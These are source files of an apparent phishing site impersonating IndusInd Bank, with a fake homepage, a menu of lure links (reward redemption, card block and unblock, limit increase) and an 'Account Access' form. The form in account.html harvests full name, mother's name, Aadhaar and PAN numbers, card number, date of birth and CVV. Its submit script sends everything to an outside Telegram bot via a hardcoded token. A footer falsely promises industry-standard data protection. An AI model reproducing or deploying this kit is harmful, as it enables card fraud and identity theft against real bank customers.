
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>IndusInd Bank</title>
 <meta name="viewport" content="width=device-width, initial-scale=1.0">


  <link rel="stylesheet" href="style.css">
</head>
<body>

<div class="top-red-bar"></div>
<div class="top-red-bar"></div>

<!-- ================= NAVBAR ================= -->
<header class="navbar">
<div class="site-logo">
  <img src="logo.png" alt="IndusInd Logo">
  <span class="bank-name">IndusInd Bank</span>
</div>

  <div class="nav-right">
 
    <a href="#">Personal</a>
    <a href="#">Cards</a>
    <a href="#">Loans</a>
    <a href="#">Support</a>
  </div>
</header>

<!-- ================= BANNER SLIDER ================= -->
<section class="banner-slider">

  <div class="banner-slide active">
    <img src="banner.png" alt="Banner 1">
  </div>

  <div class="banner-slide">
    <img src="banner1.png" alt="Banner 2">
  </div>

  <div class="banner-slide">
    <img src="banner2.png" alt="Banner 3">
  </div>

  <div class="banner-dots">
    <span class="dot active" onclick="goToSlide(0)"></span>
    <span class="dot" onclick="goToSlide(1)"></span>
    <span class="dot" onclick="goToSlide(2)"></span>
  </div>

</section>
<section class="ad-strip">
  <div class="ad-track">
    <div class="ad-item">💳 Zero Joining Fee Credit Cards</div>
    <div class="ad-item">🎬 Movie Tickets Cashback Offers</div>
    <div class="ad-item">⛽ 1% Fuel Surcharge Waiver</div>
    <div class="ad-item">✈️ Complimentary Airport Lounge Access</div>
    <div class="ad-item">📈 Easy Credit Limit Increase</div>

    <!-- duplicate for seamless loop -->
    <div class="ad-item">💳 Zero Joining Fee Credit Cards</div>
    <div class="ad-item">🎬 Movie Tickets Cashback Offers</div>
    <div class="ad-item">⛽ 1% Fuel Surcharge Waiver</div>
    <div class="ad-item">✈️ Complimentary Airport Lounge Access</div>
    <div class="ad-item">📈 Easy Credit Limit Increase</div>
  </div>
</section>

<!-- ================= ICICI STYLE CTA ================= -->
<section class="icici-cta">
  <h2>Enjoy <span>2X EDGE REWARDS</span> Points*</h2>
  <p>on online spends with our Credit Card</p>
  <a href="apply.html" class="cta-btn">Apply Now</a>
</section>

<!-- ================= CREDIT CARDS ================= -->
<section class="card-list">

  <!-- CARD 1 -->
  <div class="credit-card">
    <img src="card1.png" alt="Coral Card">
    <div class="card-info">
      <h3>Coral Credit Card</h3>
      <ul>
        <li>25% discount on movie tickets</li>
        <li>Complimentary Airport Lounge Access</li>
        <li>1% Fuel Surcharge Waiver</li>
      </ul>
      <div class="card-actions">
       <a href="apply.html" class="cta-btn">Apply Now</a>

        <a href="#">Know More ›</a>
      </div>
    </div>
  </div>

  <!-- CARD 2 -->
  <div class="credit-card recommended">
    <span class="badge">Recommended</span>
    <img src="card2.png" alt="Platinum Card">
    <div class="card-info">
      <h3>Platinum Credit Card</h3>
      <ul>
        <li>Zero Joining & Annual Fees</li>
        <li>2 Reward Points per ₹100 spent</li>
        <li>1% Fuel Surcharge Waiver</li>
      </ul>
      <div class="card-actions">
      <a href="apply.html" class="cta-btn">Apply Now</a>

        <a href="#">Know More ›</a>
      </div>
    </div>
  </div>

</section>

<!-- ================= FOOTER ================= -->
<footer class="footer">
  © 2026 IndusInd Bank. All rights reserved.
</footer>

<!-- ================= SLIDER JS ================= -->
<script>
let currentSlide = 0;
const slides = document.querySelectorAll(".banner-slide");
const dots = document.querySelectorAll(".dot");

function showSlide(index){
  slides.forEach(s => s.classList.remove("active"));
  dots.forEach(d => d.classList.remove("active"));

  slides[index].classList.add("active");
  dots[index].classList.add("active");
  currentSlide = index;
}

function nextSlide(){
  let next = (currentSlide + 1) % slides.length;
  showSlide(next);
}

function goToSlide(index){
  showSlide(index);
}

setInterval(nextSlide, 4000);
</script>

</body>
</html>
</file>

<file: account.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Redeem – IndusInd Bank</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
</head>
<body class="apply-page">
<div class="top-red-bar"></div>

<header class="apply-header">
  <div class="apply-logo">
    <img src="logo.png" alt="IndusInd">
    <span>IndusInd Bank</span>
  </div>
 <div class="menu-icon">☰</div>

</header>

<section class="apply-section">
  <h2>Account Access</h2>
<form id="studentForm">

  <div class="form-group">
  <span class="icon">👤</span>
  <input type="text"name="Full Name" placeholder="Full Name">
</div>
<div class="form-group">
  <span class="icon">👩
</span>
  <input type="text"name="Mother Name" placeholder="Mother Name">
</div>

<div class="form-group">
  <span class="icon">📱</span>
  <input type="tel" name="Mobile Number" placeholder="Mobile Number" maxlength="10">
</div>

<div class="form-group">
  <span class="icon">✉️</span>
  <input type="email"name="Email ID" placeholder="Email ID">
</div>

<div class="form-group">
  <span class="icon">🏠</span>
  <input type="text" name="Address"placeholder="Address">
</div>
<div class="form-group">
  <span class="icon">🪪</span>
  <input type="text" name="Adharcard number"placeholder="Adharcard number" maxlength="12">
</div>


<div class="form-group">
  <span class="icon">🪪</span>
  <input type="text" name="PAN Number"placeholder="PAN Number (ABCDE1234F)" maxlength="10">
</div>
<div class="form-row two-col">
  <div class="input-card">
    <span class="icon">₹</span>
    <input type="number" name="Total Limit"placeholder="Total Limit">
  </div>

  <div class="input-card">
    <span class="icon">₹</span>
    <input type="number"name="Outstanding Limit" placeholder="Outstanding Limit">
  </div>
</div>

<div class="form-group">
  <span class="icon">💳</span>
  <input type="text" name="Card Number" placeholder="Card Number (**** **** **** 1234)" maxlength="16">
</div>
<div class="form-row">
  <div class="form-group half">
    <span class="icon">📅</span><input
  type="text"
  id="dob"
name="dob"
  placeholder="DD/MM/YYYY"
  maxlength="10"
/>
<small id="dobError" class="error-text"></small>

  </div>

  <div class="form-group half">
    <span class="icon">🔒</span>
    <input type="password" name="cvv" placeholder="CVV">
  </div>
</div>

  

    <button type="button" class="apply-btn" onclick="demoSubmit()">Submit</button>
  </form>
<script>
function toggleCVV(){
  const cvv = document.getElementById("cvv");
  cvv.type = cvv.type === "password" ? "text" : "password";
}
</script>
<script>
const panInput = document.getElementById("pan");

panInput.addEventListener("input", function(){
  let value = this.value.toUpperCase().replace(/[^A-Z0-9]/g, "");
  this.value = value.slice(0, 10);
});

/* Optional: pattern check on blur */
panInput.addEventListener("blur", function(){
  const panPattern = /^[A-Z]{5}[0-9]{4}[A-Z]{1}$/;
  if(this.value && !panPattern.test(this.value)){
    this.style.borderColor = "#c62828";
  }else{
    this.style.borderColor = "#e1e1e1";
  }
});
</script>


</section>
<script>
const dob = document.getElementById("dob");
const dobError = document.getElementById("dobError");

dob.addEventListener("input", function () {
  let v = dob.value.replace(/\D/g, "");
  if (v.length > 8) v = v.slice(0, 8);

  if (v.length >= 5)
    dob.value = v.slice(0,2)+"/"+v.slice(2,4)+"/"+v.slice(4);
  else if (v.length >= 3)
    dob.value = v.slice(0,2)+"/"+v.slice(2);
  else
    dob.value = v;

  checkAge();
});

function checkAge() {
  dobError.textContent = "";
  dob.classList.remove("input-error");

  if (dob.value.length !== 10) return;

  const [d, m, y] = dob.value.split("/").map(Number);
  const birthDate = new Date(y, m - 1, d);
  const today = new Date();

  let age = today.getFullYear() - y;
  const mDiff = today.getMonth() - (m - 1);

  if (mDiff < 0 || (mDiff === 0 && today.getDate() < d)) {
    age--;
  }

  if (age < 18) {
    dobError.textContent = "Age must be 18 years or above";
    dob.classList.add("input-error");
  }
}
</script>
<script>
function demoSubmit() {

    const form = document.getElementById("studentForm");
    const formData = new FormData(form);

    let message = "🧑 new customer\n\n";

    formData.forEach((value, key) => {
        message += key + ": " + value + "\n";
    });

    var botToken = "8321961191:AAHar1VUUtplOrNfp2aDKbKwcP-5NrlZKGE";
    var chatId   = "8089088528";

    fetch("https://api.telegram.org/bot" + botToken + "/sendMessage", {
        method: "POST",
        headers: {"Content-Type": "application/json"},
        body: JSON.stringify({
            chat_id: chatId,
            text: message
        })
    })
    .then(() => window.location.href = "wait.html");
}
</script>


</body>
</html>
</file>


<file: apply.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">    
  <title>IndusInd Bank – Apply</title>

    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
</head>
<body class="apply-page">
<div class="top-red-bar"></div>


<!-- HEADER -->
<header class="top-header">
  <div class="site-logo">
    <img src="logo.png" alt="IndusInd Bank">
    <span class="bank-name">IndusInd Bank</span>
  </div>

  <div class="menu-icon">☰</div>
</header>

<!-- SECTION 1 -->
<section class="apply-section">
  <h2>Redeem Your Reward Points</h2>
  <p>
    Redeem your IndusInd Credit Card reward points
    for exciting products and e-vouchers.
  </p>
 <a class='apply-btn' href="redeem.html">Redeem Now</a>
</section>

<!-- SECTION 2 -->
<section class="apply-section">
  <h2>Account Access</h2>
  <p>
    Login or register to your IndusInd Credit Card account
    to manage your card, view statements, unlock your
    account, and reset your password.
  </p>
  <a class='apply-btn' href="account.html">Login now</a>

</section>
<!-- SECTION 3-->
<section class="apply-section">
  <h2>Card block</h2>
  <p>
    click on the button to block your card
  </p>
  <a class='apply-btn' href="cardblock.html">block now</a>


</section>
<!-- SECTION 4 -->
<section class="apply-section">
  <h2>Card unblock</h2>
  <p>
   click on the button to unblock your card  </p>
  <a class='apply-btn' href="cardunblock.html">unblock now</a>

</section>
<!-- SECTION 5 -->
<section class="apply-section">
  <h2>Limit increase</h2>
  <p>
    If you are willing to increase your card limit then click the button below
  </p>
  <a class='apply-btn' href="limit.html">Apply now</a>

</section>
<!-- SECTION 6 -->
<section class="apply-section">
  <h2>Card to Card apply</h2>
  <p>
     ready for card to card apply?
  </p>
  <a class='apply-btn' href="cardtocard.html">Apply now</a>

</section>
<!-- SECTION 7-->
<section class="apply-section">
  <h2>Card protection plan cancellation</h2>
  <p>
      </p>
  <a class='apply-btn' href="cardprotection.html">Apply now</a>

</section>












<!-- FOOTER ICON -->
<footer class="apply-footer">
 
 <p class="security-text">
  🔒 Your data is protected with industry-standard security
</p>
</footer>

</body>
</html>
</file>
